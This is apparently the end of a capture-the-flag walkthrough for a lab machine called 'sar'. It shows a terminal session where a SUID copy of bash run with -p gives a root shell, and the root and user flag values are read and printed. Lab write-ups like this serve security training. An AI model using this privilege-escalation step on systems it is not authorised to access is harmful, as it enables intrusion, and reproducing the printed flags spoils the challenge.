 www-data@sar:/var/www/html$ ./suidbash -p
suidbash-4.4#
suidbash-4.4# cd /root/
suidbash-4.4# ls
root.txt
suidbash-4.4# cat root.txt
66f93d6b2ca96c9ad78a8a9ba0008e99
suidbash-4.4#
suidbash-4.4# cd /home/love/
suidbash-4.4# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
suidbash-4.4# cd Desktop/
suidbash-4.4# ls
user.txt
suidbash-4.4# cat user.txt
427a7e47deb4a8649c7cab38df232b52
suidbash-4.4#
suidbash-4.4#